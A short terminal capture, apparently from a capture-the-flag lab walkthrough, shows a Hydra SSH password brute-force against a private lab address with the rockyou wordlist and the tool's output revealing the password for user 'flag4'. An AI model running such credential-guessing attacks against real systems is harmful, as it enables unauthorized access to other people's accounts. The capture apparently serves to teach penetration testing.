 root@kali:~# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://192.168.234.132
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-22 21:01:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.234.132:22/
[22][ssh] host: 192.168.234.132   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-22 21:03:17
root@kali:~#